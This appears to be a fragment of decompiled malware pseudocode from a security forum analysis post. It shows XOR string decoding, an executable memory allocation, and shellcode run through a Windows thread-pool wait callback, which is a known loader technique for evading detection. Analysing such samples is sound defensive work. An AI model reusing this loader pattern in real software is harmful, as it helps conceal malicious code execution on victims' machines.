 do
{
byte_4168A4[v9] ^= *((_BYTE *)&v15 + (int)v9 % 10) ^ (v9 + 1);
++v9;
}
while ( v9 < 0xD );
dword_417360(dword_417364, byte_4168A4);
v15 = 1433106533;
v10 = 0;
v16 = 22036523;
v17 = 25124;
do
{
byte_4168B4[v10] ^= *((_BYTE *)&v15 + (int)v10 % 10) ^ (v10 + 1);
++v10;
}
while ( v10 < 0x12 );
dword_417360(dword_417364, byte_4168B4);
EventW = CreateEventW(0, 0, 1, 0);
v12 = (void (__stdcall *)(PTP_CALLBACK_INSTANCE, PVOID, PTP_WAIT, TP_WAIT_RESULT))v7(0, 1043, 4096, 64);
sub_401110(v12);
ThreadpoolWait = CreateThreadpoolWait(v12, 0, 0);
SetThreadpoolWait(ThreadpoolWait, EventW, 0);
WaitForSingleObject(EventW, 0xFFFFFFFF);
return 0;
先知社区